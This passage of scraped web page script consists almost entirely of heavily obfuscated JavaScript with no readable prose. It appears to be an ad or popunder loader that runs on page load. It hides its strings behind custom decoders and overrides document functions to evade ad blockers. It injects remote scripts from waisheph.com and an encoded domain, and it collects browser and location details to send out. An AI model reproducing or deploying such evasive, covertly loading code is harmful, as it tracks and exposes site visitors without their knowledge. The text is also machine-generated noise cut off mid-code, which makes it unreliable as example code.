r=s[t]||v,e=m(n,$.Fv)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gk),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.Fy),E=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fg=$.BD;$._Fg<$.GA;$._Fg+=$.x){switch($._Fg){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(t,r){for($._Ff=$.BD;$._Ff<$.CC;$._Ff+=$.x){switch($._Ff){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cH](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Pt)(c.e,n),n;})[$.fG](function(){return($.BD,i.Mt)(c.e);})[$.cH](function(n){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:n&&(u=n,i=t,o=r,new s[$.Cj](function(n,t){for($._Fb=$.BD;$._Fb<$.DD;$._Fb+=$.x){switch($._Fb){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.br](r),($.BD,v.zn)(i)?(($.BD,a[$.Dq])($.gc),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.aI](c.O)){for($._FI=$.BD;$._FI<$.DD;$._FI+=$.x){switch($._FI){case $.Cg:try{w[$.Ck][$.de](r,w);}catch(n){(document[$.c]||document[$.ba])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.Js]=o,r[$.Bt](e),r[$.gd]($.ge,c.e),r[$.gd]($.gf,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.au);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dq])($.gJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Dn])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.Fu),a=r($.GA),e=r($.CC),u=r($.Gd),i=r($.Fx),v=r($.GF),s=o(r($.Fs)),l=o(r($.Gk));break;case $.BD:$.Cs;break;}}}]);break;case $.GF:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<601;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;22+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;8+;28+;11+;10+;16+;19+;7+;27+;5+;12+;13+;23+;9+;6+;33+;34+]3::Z#.n.J+].4.4+].4+;18+;29+;14+WE96oq9+NqE9oN#.*E:+;17+;20+;30+;31+;21+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).j+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+ZoqE:l69oNE+ZoqE:l6iZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;32+;35+q#.P66Wt+H6ow+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;25+oEMoW9+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+;200+.P.P.!.*+=oE=W:+:W^.gWwl+ZoZ+9o=iwlE:./MlwlE:+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+;16807+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+6lM+lMlwlE:+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+ZB+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+}6+#6+=i66lE:si6M+M6+N6+^l:.PMMzl#ZoE#l.FlW9l6#+6lwo}l+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+36+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+.4.j.4+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;24+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;26',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function (s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('waisheph.com',7330828,new XMLHttpRequest(),document.createElement('script'),_brymrzo)</script>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Fj=$.BD;$._Fj<$.Fu;$._Fj+=$.x){switch($._Fj){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.Fy:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Fs:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GA:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Fv:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7330829,t.a=7330828,t.v=360,t.w=1,t.h=10,t.y=3,t._=true,t.g=g[$.ac](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly9hdXNvYWZhYi5uZXQvNS83MzMwODI5',t.S='YXVzb2FmYWIubmV0',t.A=2,t.P=$.It*1712698275,t.M='Zez$#t^*EFng',t.T='5on',t.B='8qofm4tayaa',t.N='dvpgp01l',t.I='cx8',t.C='ohcu8863xv9',t.z='_pbbcxn',t.R='_msrryeot',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.H=$.Hy,t.F=$.Hz,t.L=$.IA,t.G=$.IB,t.X=$.IC,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.ID;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dx=$.BD;$._Dx<$.GA;$._Dx+=$.x){switch($._Dx){case $.Cg:var p=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dn]=function(){return $.aH+m.e+$.cA;},t.J=function(){return $.ah+m.e;},t.$=function(){return($.BD,h.Q)();},t.W=function(){return[($.BD,o.V)(d.nn[$.EB],d[$.HA][$.EB]),($.BD,o.V)(d[$.Fg][$.EB],d[$.HA][$.EB])][$.Bu]($.cJ);},t.tn=function(){for($._Br=$.BD;$._Br<$.CC;$._Br+=$.x){switch($._Br){case $.x:n.id=a.en,window[$.Jk](n,$.ab);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),b());},$.ae);break;}}},t.un=b,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.bx](),o=r(function(){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:n?(v(o),$.ei===n&&u(new Error($.Df)),p&&(c||($.BD,w[$.Dz])(),t(n)),t()):i+l.L<new e()[$.bx]()&&(v(o),u(new Error($.fz)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.ae);});},t.cn=function(){for($._Ct=$.BD;$._Ct<$.CC;$._Ct+=$.x){switch($._Ct){case $.x:if(n)p=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),b(!$.BD));},$.ae);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function b(t){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:r[$.Jn](_.dn,$.HD+($.BD,w.vn)()),t&&r[$.Jo](_.sn,_.ln),r[$.Jo](_.wn,s.hn[m.O]),r[$.Js]=function(){if($.bF===r[$.cB]){for($._Dn=$.BD;$._Dn<$.CC;$._Dn+=$.x){switch($._Dn){case $.x:n[$.k](function(n){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:u[r]=e;break;case $.BD:var t=n[$.HH]($.fB),r=t[$.dH]()[$.fE](),e=t[$.Bu]($.fB);break;}}}),u[_.mn]?(p=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.pn)();break;case $.BD:var n=r[$.eA]()[$.ej]()[$.HH](new RegExp($.fD,$.Bv)),u=$.$();break;}}}},r[$.Gz]=function(){t&&(p=!$.BD,($.BD,h.an)($.dI));},($.BD,h.bn)(),r[$.Jp]();break;case $.BD:var r=new window[$.ai]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.Fs),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.Ft),s=u($.Fu),l=u($.x),w=u($.Fv),h=u($.Fw),m=u($.BD),y=u($.Fx),_=u($.Fy);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cp=$.BD;$._Cp<$.GA;$._Cp+=$.x){switch($._Cp){case $.Cg:function a(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.bl]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Do]=a,t[$.n]=d,t.gn=function(n,u){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.HB]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.V=function(n,c){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.HB]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Jg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Dh=$.BD;$._Dh<$.GA;$._Dh+=$.x){switch($._Dh){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD)),r.On=r.en=r.kn=r.Sn=r.xn=r.An=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.dk]),($.BD,i.En)(window[$.bk][$.r]),($.BD,i.Pn)(new e()),($.BD,i.Mn)(window[$.cb][$.cj]),($.BD,i.Tn)(n[$.dr]||n[$.el])][$.k](function(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:q(function(){for($._Cr=$.BD;$._Cr<$.CC;$._Cr+=$.x){switch($._Cr){case $.x:n.id=r[$.be],n[$.Iy]=t,window[$.Jk](n,$.ab),($.BD,o[$.Dq])($.fp+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fv*f[$.Bn](),$.Fv);break;}}});}),c[$.B](d,function n(t){for($._Bn=$.BD;$._Bn<$.GA;$._Bn+=$.x){switch($._Bn){case $.Cg:var e=window[$.cb][$.cj],u=new window[$.ai]();break;case $.x:var r=$.$();break;case $.DD:u[$.Jn]($.Id,e),u[$.Js]=function(){r[$.Di]=u[$.eA](),window[$.Jk](r,$.ab);},u[$.Gz]=function(){r[$.Di]=$.cu,window[$.Jk](r,$.ab);},u[$.Jp]();break;case $.CC:r.id=t[$.be];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.Fz),o=u($.GA),c=$.Ct!=typeof document?document[$.a]:null,a=r.An=$.Jt,d=r.xn=$.Ju;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bq=$.BD;$._Bq<$.Cg;$._Bq+=$.x){switch($._Bq){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dp]=function(){return e;},t[$.Dq]=function(n){e[$.CB](-$.x)[$.bJ]()!==n&&e[$.az](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dv=$.BD;$._Dv<$.Cg;$._Dv+=$.x){switch($._Dv){case $.CC:var e=r($.GB),u=r($.Fu),i=r($.x),o=r($.BD),c=r($.GA),f=r($.GC);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dr]=function(n){for($._y=$.BD;$._y<$.CC;$._y+=$.x){switch($._y){case $.x:return d[$.ak]=f,d[$.bA]=a,d;break;case $.BD:var t=document[$.ba],r=document[$.c]||$.$(),e=window[$.bs]||t[$.cd]||r[$.cd],u=window[$.bt]||t[$.ce]||r[$.ce],i=t[$.bu]||r[$.bu]||$.BD,o=t[$.bv]||r[$.bv]||$.BD,c=n[$.bi](),f=c[$.ak]+(e-i),a=c[$.bA]+(u-o),d=$.$();break;}}},t[$.Ds]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dt]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.bI]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Du]=function(n){for($._Dq=$.BD;$._Dq<$.DD;$._Dq+=$.x){switch($._Dq){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.az](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.HB];e++)for(var u=$.BD;u<r[$.HB];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.dA]||$.Bv)[$.HH]($.IC)[$.ag](function(n){return n;})[$.aJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cD](function(n,t){return n[$.bH](t);},[]),r=[n];break;}}},t.Bn=function(){for($._Bl=$.BD;$._Bl<$.CC;$._Bl+=$.x){switch($._Bl){case 